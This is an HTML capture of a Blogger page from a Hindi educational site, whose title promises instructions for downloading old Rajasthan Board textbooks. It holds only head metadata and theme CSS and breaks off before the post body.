

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.vigyanclasses.in/2022/06/how-to-download-old-books-of-rajasthan.html
body_size: 66641
content:
<!DOCTYPE html>
<html dir='ltr' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/335934321-css_bundle_v2.css' rel='stylesheet' type='text/css'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<!-- Chrome, Firefox OS and Opera -->
<meta content='' name='theme-color'/>
<!-- Windows Phone -->
<meta content='' name='msapplication-navbutton-color'/>
<meta content='blogger' name='generator'/>
<link href='https://www.vigyanclasses.in/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='https://www.vigyanclasses.in/2022/06/how-to-download-old-books-of-rajasthan.html' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="VIGYAN CLASSES - Atom" href="https://www.vigyanclasses.in/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="VIGYAN CLASSES - RSS" href="https://www.vigyanclasses.in/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="VIGYAN CLASSES - Atom" href="https://www.blogger.com/feeds/5302576822437138379/posts/default" />

<link rel="alternate" type="application/atom+xml" title="VIGYAN CLASSES - Atom" href="https://www.vigyanclasses.in/feeds/3125607707202793188/comments/default" />
<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<link href='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi74Z-HshLYB52Y6G3-2geh_oAqoGRaRvD4fDGtBMFTQu8FDu-bdAjhyujhXL1t9iXYc3pFigGsDHNXEm09PDiKbUpXn7FFeqcqgRIsAcSOqOYThVifnMiAgn0AoZhxDkC6JVjm4PruQIWyprtv3ktHki7jFnJVKsCv-0k5nhXHruwS5nH7or7MSbjk/w400-h225/20220523_173404.jpg' rel='image_src'/>
<meta content='https://www.vigyanclasses.in/2022/06/how-to-download-old-books-of-rajasthan.html' property='og:url'/>
<meta content='राजस्थान बोर्ड की पुरानी पुस्तके डाउनलोड केसे करे ? How to download old books of Rajasthan Board ' property='og:title'/>
<meta content='Vigyan Classes Official Website, Periodic Table, Elements, Chemistry, NCERT, RBSE, CBSE, 118 Elements, School Educational, Class 6 to 12 Books, Notes' property='og:description'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi74Z-HshLYB52Y6G3-2geh_oAqoGRaRvD4fDGtBMFTQu8FDu-bdAjhyujhXL1t9iXYc3pFigGsDHNXEm09PDiKbUpXn7FFeqcqgRIsAcSOqOYThVifnMiAgn0AoZhxDkC6JVjm4PruQIWyprtv3ktHki7jFnJVKsCv-0k5nhXHruwS5nH7or7MSbjk/w1200-h630-p-k-no-nu/20220523_173404.jpg' property='og:image'/>
<meta content='width=device-width, initial-scale=1, maximum-scale=1' name='viewport'/>
<title>र&#2366;जस&#2381;थ&#2366;न ब&#2379;र&#2381;ड क&#2368; प&#2369;र&#2366;न&#2368; प&#2369;स&#2381;तक&#2375; ड&#2366;उनल&#2379;ड क&#2375;स&#2375; कर&#2375; ? How to download old books of Rajasthan Board </title>
<link href='https://www.vigyanclasses.in/2022/06/how-to-download-old-books-of-rajasthan.html' rel='dns-prefetch'/>
<link href='//1.bp.blogspot.com' rel='dns-prefetch'/>
<link href='//2.bp.blogspot.com' rel='dns-prefetch'/>
<link href='//3.bp.blogspot.com' rel='dns-prefetch'/>
<link href='//4.bp.blogspot.com' rel='dns-prefetch'/>
<link href='//www.blogger.com' rel='dns-prefetch'/>
<link href='//dnjs.cloudflare.com' rel='dns-prefetch'/>
<link href='//fonts.gstatic.com' rel='dns-prefetch'/>
<link href='//fonts.googleapis.com' rel='dns-prefetch'/>
<link href='//cdnjs.cloudflare.com' rel='dns-prefetch'/>
<link href='//pagead2.googlesyndication.com' rel='dns-prefetch'/>
<link href='//www.googletagmanager.com' rel='dns-prefetch'/>
<link href='//www.google-analytics.com' rel='dns-prefetch'/>
<link href='//connect.facebook.net' rel='dns-prefetch'/>
<link href='//c.disquscdn.com' rel='dns-prefetch'/>
<link href='//disqus.com' rel='dns-prefetch'/>
<link href='//ajax.googleapis.com' rel='dns-prefetch'/>
<link href='//googleads.g.doubleclick.net/' rel='dns-prefetch'/>
<style type='text/css'>@font-face{font-family:'Roboto';font-style:normal;font-weight:400;font-stretch:normal;font-display:swap;src:url(//fonts.gstatic.com/s/roboto/v50/KFOMCnqEu92Fr1ME7kSn66aGLdTylUAMQXC89YmC2DPNWubEbVmUiA8.ttf)format('truetype');}</style>
<style id='page-skin-1' type='text/css'><!--
/*
-----------------------------------------------
Template Name  : Jago Mag
Author         : MS Design
Publisher      : Template Market
Designer URL   : https://www.templatemark.com
Version        : Premuim
Publisher      : https://www.psdly.com
----------------------------------------------- */
@import url('https://fonts.googleapis.com/css2?family=Roboto:ital,wght@0,300;0,400;0,500;0,700;0,900;1,400&display=swap');
@import url('//cdnjs.cloudflare.com/ajax/libs/font-awesome/5.8.2/css/all.min.css');
html,body,div,span,applet,object,iframe,h1,h2,h3,h4,h5,h6,p,blockquote,pre,a,abbr,acronym,address,big,cite,code,del,dfn,em,img,ins,kbd,q,s,samp,small,strike,strong,sub,sup,tt,var,b,u,i,center,dl,dt,dd,ol,ul,li,fieldset,form,label,legend,table,caption,tbody,tfoot,thead,tr,th,td,article,aside,canvas,details,embed,figure,figcaption,footer,header,hgroup,menu,nav,output,ruby,section,summary,time,mark,audio,video{margin:0;padding:0;border:0;font-size:100%;font:inherit;vertical-align:baseline}
article,aside,details,figcaption,figure,footer,header,hgroup,menu,nav,section{display:block}
*{margin:0;padding:0}
html{display:block}
ol,ul{list-style:none}
blockquote,q{quotes:none}
blockquote:before,blockquote:after,q:before,q:after{background:transparent}
table{border-collapse:collapse;border-spacing:0}
.navbar,.post-feeds,.feed-links{display:none}
.section,.widget{margin:0;padding:0}
strong,b{font-weight:500}
strong,b:hover{left:-.1em;content:'[';-webkit-transform:translateX(-100%);transform:translateX(-100%)}
cite,em,i{font-style:italic}
a:link{text-decoration:none;outline:none;transition:all .25s;color:#ff511a}
a:visited{color:#666;text-decoration:none}
a:link:hover{text-decoration:none;color:#ff511a}
a:visited:hover{color:#2D3E52;text-decoration:none}
a img{border:none;border-width:0;outline:none}
img{max-width:100%;vertical-align:middle;border:0}
abbr,acronym{cursor:help}
sup,sub{vertical-align:baseline;position:relative;top:-.4em;font-size:86%}
sub{top:.4em}
small{font-size:86%}
mark{background-color:#ffce00;color:#182025}
p,blockquote,pre,table,figure,hr,ol,ul,dl{margin:1.5em 0}
hr{height:1px;border:none;background-color:#444}
#layout ul{display:none}
.top-wrapper{overflow:hidden;position:relative}
h1, h2, h3, h4, h5, h6 { font-family:Roboto; font-weight: 500; font-style: normal;line-height: 1.2; color: #242d36; margin: 20px 0;}
h1{font-size:200%}
h2{font-size:180%}
h3{font-size:160%}
h4{font-size:140%}
h5{font-size:120%}
h6{font-size:100%}
input,button,select,textarea{font-size:100%;line-height:normal;vertical-align:baseline}
textarea{display:block;box-sizing:border-box}
pre,code{font-family:'Signika',sans-serif;color:#444}
pre{white-space:pre;word-wrap:normal;overflow:auto}
pre,code{font-family:'Signika',sans-serif;color:#444}
pre{white-space:pre;word-wrap:normal;overflow:auto}
:focus{outline:0!important}
ul,dl{margin:.5em 0 .5em 3em}
ol{list-style:decimal outside}
ul{list-style:disc outside}
li{margin:.5em 0}
div.clear{clear:both}
.clear{clear:both}
dt{font-weight:bold}
dd{margin:0 0 .5em 2em}
.post ul li span{position:relative;margin:0;padding:5px 8px;margin-bottom:10px;text-decoration:none;transition:all .3s ease-out}
ol {counter-reset:li;list-style:none;padding:0;margin:0;}
ol ol {margin: 0 0 0 2em;}
.post-body ol li{position:relative;display:block;padding:0;margin:.5em 0 .5em 2em;text-decoration:none;}
.post-body ol li:before {content: counter(li); counter-increment: li; position: absolute; left: -2.5em; width: 1.5em; text-align: center; border: 1px solid; border-radius: 100px;font-size: 13px; font-weight: 500;}
.post-body ul {position: relative; display: block; padding: 0; margin: .5em 0 .5em .9em!important; text-decoration: none; list-style: circle;}
.post-body ul li {padding: 0; text-decoration: none; transition: all .3s ease-out; margin:0;}
.widget .post-body ul {padding:0}
.post-body table th,.post-body table td,.post-body table caption{border:1px solid #eee;padding:10px;text-align:left;vertical-align:top}
.post-body table.tr-caption-container{border:1px solid #eee}
.post-body th{font-weight:700}
.post-body table caption{border:none;font-style:italic}
.post-body td,.post-body th{vertical-align:top;text-align:left;font-size:13px;padding:3px 5px;border:1px solid #eee}
.post-body th{background:#fafafa}
.post-body table.tr-caption-container td{border:none;padding:8px}
.post-body table.tr-caption-container,.post-body table.tr-caption-container img,.post-body img{max-width:100%;height:auto}
.post-body td.tr-caption{color:#666;font-size:80%;padding:0 8px 8px!important}
img{max-width:100%;height:auto;border:none}
table{max-width:100%;width:100%;margin:1.5em auto}
table.section-columns td.first.columns-cell{border-left:none}
table.section-columns{border:none;table-layout:fixed;width:100%;position:relative}
table.columns-2 td.columns-cell{width:50%}
table.columns-3 td.columns-cell{width:33.33%}
table.columns-4 td.columns-cell{width:25%}
table.section-columns td.columns-cell{vertical-align:top}
table.tr-caption-container{padding:4px;margin-bottom:.5em}
td.tr-caption{font-size:80%}
.widget ul{padding:0;margin:0;}
.quickedit{display:none;visibility:hidden}
.Header .description {display:none;}
h4.recent-title {margin:0;}
.post-info2 a {background:#ff511a; border-radius: 3px; font-weight: 700;color:#fff;padding:5px;}
.label-info {margin-bottom: 10px; text-align: center;}
.label-info a:hover{text-decoration: none;}
.label-info a:nth-child(n+3){display:none;}
a.label-info:nth-child(n+4) {display:none;}
body{background:#f9f9f9;color:#656e7f;font-family:'Roboto', sans-serif;font-size:18px;font-weight:300;line-height:27px;margin:0}
body#layout #mainbwrap{width:100%;float:left}
body#layout #sidebar-wrapper{width:49%;left:0;padding:0;float:right}
body#layout .sidebar-area{width:43%;margin:0;padding:0}
body#layout .sidebar-area2{width:44%;margin-left: 10px;;padding:0}
body#layout #bwrapcontent,body#layout #sidebar-wrapper{padding:0}
body#layout #menu-wrapper {height:initial;}
body#layout .top-header {padding:0}
body#layout .top-navigation-wrapper {display:none;}
body#layout #footer-widgetfix .footer-widget {margin-left:0}
hr{background-color:#242d36;height:1px;margin-bottom:26px;padding:0}
blockquote{color:#9ba2af;border-left:5px solid rgba(155,162,175,0.25);margin-left:0;margin-right:0;margin-bottom:27px;padding-left:27px}
blockquote blockquote{font-size:inherit}
img{height:auto;max-width:100%}
a{color:#f45145;text-decoration:none;-webkit-transition:all .2s ease-in-out;-moz-transition:all .2s ease-in-out;-o-transition:all .2s ease-in-out;transition:all .2s ease-in-out}
a:visited{color:#f45145}
a:hover,a:focus,a:active{color:#ff511a;-webkit-transition:all .2s ease-in-out;-moz-transition:all .2s ease-in-out;-o-transition:all .2s ease-in-out;transition:all .2s ease-in-out}
.PopularPosts ul li .item-title a:hover:hover {color:#ff511a;}
input,select,textarea{background:#fff;border:1px solid rgba(0,0,0,0.1);color:#333;font-size:18px;font-weight:400;padding:16px;width:100%;font-family:inherit;display:block}
input:focus{outline:none}
input[type="text"],input[type="email"]{padding:14px 20px;font-size:14px;font-weight:500}
button,input[type="button"],input[type="reset"],input[type="submit"],.button,.FollowByEmail .follow-by-email-inner .follow-by-email-submit{background:#ff511a;border:0;color:#fff;cursor:pointer;font-size:16px;font-weight:600;padding:12px 16px;white-space:normal;width:auto;border-radius:3px}
button:focus,button:hover,input[type="button"]:focus,input[type="button"]:hover,input[type="reset"]:focus,input[type="reset"]:hover,input[type="submit"]:focus,input[type="submit"]:hover,.button:focus,.button:hover,.FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover{background:#f80538;color:#fff}
.FollowByEmail td{display:block;width:100%;margin:0 0 10px 0}
.FollowByEmail .follow-by-email-inner .follow-by-email-address{width:-webkit-fill-available;width: -moz-available;height:auto;border:1px solid #ddd;font-family: Roboto;}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit{width:-webkit-fill-available;width: -moz-available;margin:0;height:auto;font-family: Roboto; font-size: 15px; font-weight: 600; text-transform: uppercase;}
.FollowByEmail table {margin:0;}
#breakingnews {margin-right:10px;height:35px;line-height:35px;overflow:hidden;float:left;}
#adbreakingnews li a {color:#333;transition:all 0.5s ease-in-out;font-weight:500;}
#adbreakingnews {float:left;margin-left:105px;}
#adbreakingnews ul,#adbreakingnews li{list-style:none;margin:0;padding:0;line-height:35px;border-right:none;}
#breakingnews .breakhead {position: absolute; display: block; float: left; font-weight:500; color: #fff; background:#ff511a; padding: 0 10px;}
.blog-date {float: right; line-height: 35px; margin: 0; font-size: 11px; font-weight: 500; color: #333;letter-spacing: 0.5px;}
#footer-wrapper{text-align:left;overflow:hidden;margin-top: 20px;}
.footer{}
.footer-bottom{min-height:40px}
#footx1 {width: 20%; float: left; margin-right: 30px;}
#footx2 {width:58%; float: left;}
#footx4 {float:right;}
#footx3 .widget-content {display: flex; flex-wrap: wrap; align-items: center; overflow: hidden;}
.copyleft a,#copyright a {color:#fff;text-decoration:none;font-weight: 700;}
#footx4 .top-social-wrapper .social-icon {margin-left: 5px; width: 30px; height: 30px; display: inline-grid; overflow: hidden; text-align: center; background: #ffffff21; flex-wrap: wrap; align-items: center; border-radius: 5px;}
#footx4 .social-icon .fa { font-size: 15px; }
#footx4 .top-social-wrapper .social-icon a { opacity: 1; color: #fff; font-size: 15px;}
#footx4 .top-social-wrapper .social-icon:hover, #footx4 .top-social-wrapper .social-icon a:hover {background:#ff511a;color:#fff;}
#footx4 .top-social-wrapper .social-icon { float: none; margin-left:2px; max-width: 30px; }
#footer-widgetfix {max-width:1050px;overflow:hidden;margin:0 auto;padding:20px}
#footx1 .widget-content, #footx2 .widget-content, #footx4 .widget-content{display: flex; flex-wrap: wrap; align-items: center;overflow: hidden;}
#footer-wrapper .widget li{padding:0;margin: 0 8px 0 0; display:inline;}
#footer-wrapper .widget-content a {color: #333; font-size: 12px; font-weight:500;}
#footer-wrapper .widget-content a:hover {color:#ff511a;}
#footer-wrapper .label-size a {color:#555}
#Image1 img {width: 230px;}
#layout #footer-wrapper .add_widget{background-color:#f56954;border:none}
#layout #footer-wrapper .add_widget a{color:#fff}
#layout #footer-wrapper .footer-column{width:33.33%;float:left}
#layout #footer-wrapper #column1,#layout #footer-wrapper #column2{margin:0}
#LinkList1 .widget-content {float: right;}
.site-header{background:#242d36;border-bottom:5px solid #1e252d;margin:0;position:relative;width:100%;z-index:100}
.site-header img{display:block;margin:0 auto;max-height:200px}
.bwrapsite-content{margin:0 auto 0;}
.content-area{float: left; margin: 0 auto; width:67.5%;}
.widget-title{background:none repeat scroll 0 0 #4B3F57;color:#FFF;font-size:16px;font-weight:400;text-transform:uppercase;margin:0 0 5px;position:relative;transition:all .5s ease-out 0}
#sidebar2 {float:right;overflow:hidden;width: 23.6%; margin-left: 15px;}
#sidebar2 .widget h2 {color: #333; line-height: 28px; padding: 8px; text-align: center; margin: 0; font-size: 14px; font-weight: 600; letter-spacing: 0.4px; border-bottom: 1px solid #ddd;}
#sidebar2 .widget {background: #fff; border: 1px solid #ddd; margin-bottom: 15px; border-radius:7px;}
#sidebar2 .widget-content {padding:10px;}
.sidebar-area {float:right;overflow: hidden; width:31%;}
#sidebar .widget h2, #sidebar .widget h3 {color: #333; line-height: 28px; padding: 8px; margin: 0; font-size: 14px; font-weight: 600; letter-spacing: 0.4px;box-shadow: 0 3px 7px rgba(0,0,0,.07);}
#sidebar .widget h2:before, #sidebar .widget h3:before {content: " "; background-color:#ff511a; display: block; height: 1px; width: 35%; margin: 0 auto; position: absolute; bottom: -1px; left: 0;}
#sidebar .widget {background: #fff; border: 1px solid #ddd; margin-bottom:20px; border-radius:7px;line-height: 0;}
#sidebar .widget-content, .layout-content {padding:15px;}
#HTML800 h2 {border-bottom:0!important;}
.site-footer{background:#242d36;clear:both;color:#f0f1f3;font-size:14px;font-weight:600;line-height:1.8em;padding:10px;text-align:center}
.site-footer a{color:#f0f1f3;text-decoration:none}
#articlead1, #articlead2, #articlead3 {margin: 8px 0;}
#articlead2 {margin-bottom:0;}
#articlead1 .bannerad, #articlead2 .bannerad, #articlead3 .bannerad{background: #e5f9f7; padding: 0; height: 90px; overflow: hidden; border: 1.5px solid #90ccc6; display: grid; align-items: center; text-align: center; margin: 0 auto; border-radius: 3px;}
.bannerad a{float: right; margin: 25px; padding: 10px 28px; background: #ff511a; border:1px solid; border-radius:5px; font-weight: 500;font-size: 14px; color: #fff;}
#articlead1 .bannerad .title970, #articlead2 .bannerad .title970, #articlead3 .bannerad .title970{font-weight:500;font-size:20px;color:#333;float:none;padding:0;}
.bannerad a:hover {background: #fff;color:#ff511a;border:1px solid 5b95f5}
.bannerad .title970{font-weight:500;font-size:24px;color:#555;float:left;padding:28px}
.bannerad{background:#f2f7fa; padding: 0; width:-webkit-fill-available;width: -moz-available; height: 90px; overflow: hidden; border:2px solid #d6dfe5; border-radius: 7px;}
.banner300 a{padding: 10px 28px; background: #ffffff; border: 1px solid; border-radius: 100px; font-weight: 500; color: #ff511a;}
.banner300 a:hover {background: #fff;color:#ff511a;border:1px solid 5b95f5}
.banner300 .title970{font-weight: 500; font-size: 24px; color: #fff; padding: 28px; text-align: center;margin-top: 40px;}
.banner300{background: #ff511a; padding: 0; width: 100%; height: 250px; overflow: hidden; text-align: center;}
.quickmag-inarticle{position: relative; text-align: center; border-bottom: none; margin: 5px 0;}
.quickmag-inarticle:before{content: "Advertisement"; font-size: 12px; color: #afafaf; display: block; padding: 0; font-weight:300; letter-spacing: 0.8px;}
.smoothscroll-top {position:fixed; opacity:0; visibility:hidden; overflow:hidden; text-align:center; z-index:99; background-color:#ff511a;border:1px solid #ff511a; color:#fff; width:47px; height:44px; line-height:40px; right:25px; bottom:-25px; padding-top:2px;transition:all 0.5s ease-in-out; transition-delay:0.2s;box-shadow: 4px 4px 15px rgba(0,0,0,0.1);border-radius:100px; }
.smoothscroll-top:hover {background-color:#fff; color:#ff511a;border:1px solid #ff511a; transition:all 0.2s ease-in-out; transition-delay:0s; }
.smoothscroll-top.show {visibility:visible; cursor:pointer; opacity:1; bottom:25px; }
.smoothscroll-top i.fa {line-height:inherit;}
.bg800 {background:#ff511a;border-radius:7px;}
.widget#HTML800 {border:0;}
.widget_social_apps{margin-left:-.5%;margin-right:-.5%;overflow:hidden;}.widget_social_apps:before,.widget_social_apps:after{content:&quot; &quot;;display:table}.widget_social_apps:after{clear:both}.widget_social_apps .app_social{margin:0 .5% .5%;width:24%;float:left;text-align:center;background-color:#484848;-webkit-transition:all .2s;-moz-transition:all .2s;-o-transition:all .2s;transition:all .2s}.widget_social_apps .app_social:hover{background-color:#ff511a}.widget_social_apps .app_social a{display:block;color:#fff!important;padding:10px 5px}.widget_social_apps .app_social span{display:block}.widget_social_apps .app_social span.app_icon i{margin-bottom:5px}.widget_social_apps .app_social span.app_count{font-weight:700;line-height:16px}.widget_social_apps .app_social span.app_type{font-size:14px;line-height:16px}
.avatar-image-container img{height:70px;width:70px;overflow:hidden;float:left;margin-right:20px;max-width:100%!important;border: 1px solid #E0E0E0; padding: 5px}
#comments{padding:0!important;}
#comments a {font-family:'Roboto', sans-serif;font-size:12px;font-weight:500;}
.comments .avatar-image-container{max-height:100%!important;width:70px!important;margin-right:10px;border-radius:3px;overflow:initial;margin-right:20px;}
.comment-block{border-bottom:1px solid #ecedee;margin-bottom:20px;padding-bottom:20px;overflow:hidden;position:relative}
.comment-header a{font-size:14px;font-style:normal;display:inline-block;margin-bottom:5px;color:#34495E;    font-family:'Roboto', sans-serif;}
.comments .comments-content .datetime a{font-size:11px;font-weight:600;font-family:Roboto;}
.comments .comments-content .datetime,.comments .comment .comment-actions a{float:right}
.comment-actions a:hover{background:#ff511a;color:#fff;text-decoration:none}
.comment-actions a{color:#ff511a;background:#fff;border:1px solid #eee;float:right;font-size:13px;padding:5px 20px!important;margin-left:10px;font-weight:600;border-radius:3px;font-family:'Roboto', sans-serif;}
.comments .comments-content .comment-header{background:#fff;padding:5px;margin-bottom:0;border:1px solid #eee;}
.comments .comment .comment-actions a{padding:0;}
.comments .comment .comment-actions a:hover{text-decoration:none}
.comments .continue{cursor:pointer;margin-top:-30px;margin-bottom:30px}
.comments .continue a{display:block;color:#333;font-size:11px;font-weight:normal;padding:0}
.comments .comments-content .icon.blog-author{height:initial;width:initial;margin:0 0 -4px 12px;font-weight:700;color:#FFFFFF;font-size:11px;background:#ff511a;padding:3px;border-radius:3px}
.comments .comments-content .icon.blog-author:after{content:"Admin"}
.comments .comments-content .comment-content{text-align: left; padding: 10px; background: rgb(251, 250, 250); color: #232323; border: 1px solid #DEDEDE; border-top: 0; font-family: 'Roboto', sans-serif; font-weight: 400; font-size: 12px;}
.comments .comments-content {padding: 15px; padding-top: 0;}
h2.date-header{margin:10px 0;display:none}
#header-wrapper{overflow:hidden;position: relative; margin: 0 auto;padding: 20px 0;}
#header{float:left;width:100%;max-width:240px;color:#222;margin:0}
#header h1,#header h2,#header p{display:inline-block;font-size:28px;font-weight:800;color:#333;line-height: 1;margin: 10px 0 0;}
#header a:hover{color:#ff675c}
#header .description{font-size:14px;font-weight:700;text-transform:none;line-height:normal;margin:0}
#header-inner {display: flex; flex-wrap: wrap; align-items: center; height: 90px; overflow: hidden;}
.header img{display:block}
.header-right{float:right;padding:0;overflow:hidden;margin:0;width:100%;max-width:728px;}
.header-right img{display:block;float:right}
#header-ad {text-align: center; padding: 10px; background: white; margin-bottom: 10px;}
.megamenu{position:relative;display:block;margin:auto;text-align:center;max-width:1050px}
.megamenu-container{margin:0 auto;background:#fff;transition:transform 1s cubic-bezier(0.86,0,0.07,1)}
li.homers {border-bottom: 2px solid #ff511a!important;}
li.homers:hover a {color:#fff!important;}
.homers a {color:#ff511a!important}
.megamenu-mobile{display:none;background: #fff; height: 53px; border-top: 1px solid #eee;border-bottom: 1px solid #eee;}
.megamenu-mobile i {line-height: 52px; float: left; margin-left: 15px; color: #333;}
.megamenu-dropdown-icon:before{content:"\f107";font-family:"'Font Awesome 5 Free'";display:none;cursor:pointer;color:#fff;position:absolute;right:20px;top:15px}
.megamenu > ul{margin:0 auto;width:100%;list-style:none;padding:0;position:relative;box-sizing:border-box}
.megamenu > ul:before,.megamenu > ul:after{content:"";display:table}
.megamenu > ul:after{clear:both}
.megamenu > ul > li{float:left;padding:0;margin:0;text-decoration:none;transition:all .1s;border-bottom:2px solid #fff;}
.megamenu > ul > li a{cursor: pointer; text-decoration: none; padding: 12px 15px; display: block; color: #333; font-size: 14px; transition: all .1s; font-weight: 500;}
.megamenu > ul > li:hover{border-bottom:2px solid #ff511a}
.megamenu > ul > li:hover a, .megamenu > ul > li a:hover {color:#ff511a;}
.megamenu > ul > li > ul{display:none;width:100%;background:#fff;padding:20px;position:absolute;z-index:99;left:0;margin:0;list-style:none;text-align:left;box-sizing:border-box;box-shadow:0 8px 5px -4px rgba(0,0,0,0.1);border-radius: 7px; border: 1px solid #ddd; border-top: 2px solid #ff511a; border-top-left-radius: 0; border-top-right-radius: 0;}
.megamenu > ul > li > ul:before,.megamenu > ul > li > ul:after{content:"";display:table}
.megamenu > ul > li > ul:after{clear:both}
.megamenu > ul > li > ul > li{margin:0;padding-bottom:0;list-style:none;width:25%;background:none;float:left}
.megamenu > ul > li > ul > li a{color:#333!important;padding:0.2em 0;width:95%;display:block;border-bottom:1px solid rgba(0,0,0,0.1)}
.megamenu > ul > li > ul > li a:hover{color:#ff511a}
.megamenu > ul > li > ul > li > ul{display:block;padding:0;margin:10px 0 0;list-style:none;box-sizing:border-box}
.megamenu > ul > li > ul > li > ul:before,.megamenu > ul > li > ul > li > ul:after{content:"";display:table}
.megamenu > ul > li > ul > li > ul:after{clear:both}
.megamenu > ul > li > ul > li > ul > li{float:left;width:100%;padding:10px 0;margin:0;font-size:0.8em}
.megamenu > ul > li > ul > li > ul > li a{border:0}
.megamenu > ul > li > ul.normal-sub{width:100%;max-width:170px;left:auto;padding:5px 10px}
.megamenu > ul > li > ul.normal-sub > li{width:100%}
.megamenu > ul > li > ul.normal-sub > li a{border:0;padding:.5em 0}
.containersearch{width:0;position:absolute;top:0;right:0;padding: 0 28px; height: 52px;text-align:center;transition:all 0.5s ease}
.containersearch .fa{color:#ff511a;position:absolute;font-size:19px;cursor:pointer;padding:0;top:17px;right:20px}
.inputnui{border:0;background:transparent;width:0%;padding:15px 0;outline:none;color:#ff511a;font-size:15px;transition:all 0.3s ease}
.containersearch.active{width: 300px; transition: all 0.5s ease;}
.inputnui.active{width: 100%; transition: all 0.2s 0.2s ease; height: 52px;}
input::placeholder{color:#ff511a}
.hiddenmega{transform:translateY(-80px)}
@media only screen and (max-width: 959px) {
.megamenu-container{width:100%}
.megamenu-mobile,.megamenu-dropdown-icon:before{display:block}
.megamenu > ul{display:none}
.megamenu > ul > li{position:relative;width:100%;float:none;display:inline-block;text-align:left;padding:0}
.megamenu > ul > li a{padding:15px 20px;display:block}
.megamenu > ul > li > ul{position:relative;overflow-y:scroll;max-height:280px}
.megamenu > ul > li > ul.normal-sub{width:100%;max-width:100%}
.megamenu > ul > li > ul > li{float:none;width:100%;margin-top:20px}
.megamenu > ul > li > ul > li:first-child{margin:0}
.megamenu > ul > li > ul > li > ul{position:relative}
.megamenu > ul > li > ul > li > ul > li{float:none}
.megamenu .show-on-mobile{display:block}
.megamenu > ul > li:hover{background:rgba(255,255,255,.1)}
.containersearch{background:transparent}
.containersearch .fa{background:transparent;color:#222}
.inputnui.active,input::placeholder{color:#888}}
#comments{padding:15px;margin-bottom:20px;background:#fff;border-radius:7px; border: 1px solid #ddd;}
#comments h4{color: #2D2D2D; font-size: 16px; font-weight:500; margin-bottom: 10px; text-align: left; text-transform: capitalize; margin: 0;padding: 18px; border-bottom: 1px solid #E6E6E6;}
#comments h4:after {content: '\f075'; font-family:'Font Awesome 5 Free'; font-size: 1.2rem; float: right; margin: 0 0 0 15px; color: #a4b0be; transition: all .6s;}
.deleted-comment{font-style:italic;color:gray}
#outer-wrapper{position: relative; float: left; width: 100%; overflow: hidden; margin: 0; border-top: 0;}
#outer-wrapper > .container {margin: 0 auto;}
.row-x1 {width:1050px;}
#banner{background:#fff;border:1px solid;border-color:#e5e6e9 #dfe0e4 #d0d1d5;text-align:center;padding:10px;margin:15px}
.tmark{width: -webkit-fill-available; width: -moz-available; height: 100px; background: #ffffff; margin: 0 auto; display: flex; align-items: center; justify-content: center; border: 1px solid #ddd; border-radius: 7px; font-size: 8px;}
.tmad{color: #95a5a6; text-align: center; text-transform: uppercase; letter-spacing: 2px; font-weight: 600; font-size: 28px;}
.tmad p {margin: 0; display: inline-block; font-weight: 900; color:#ff511a; font-size: 28px;}
.cloud-label-widget-content { display: inline-block; text-align: left; }
.cloud-label-widget-content .label-size {display: inline-block; float: left; line-height: 1.2;margin-top: 5px; margin-right: 5px;font-size: 12px; font-weight: 400; z-index: 9; width: 48.9%; transition: initial;opacity: 1;}
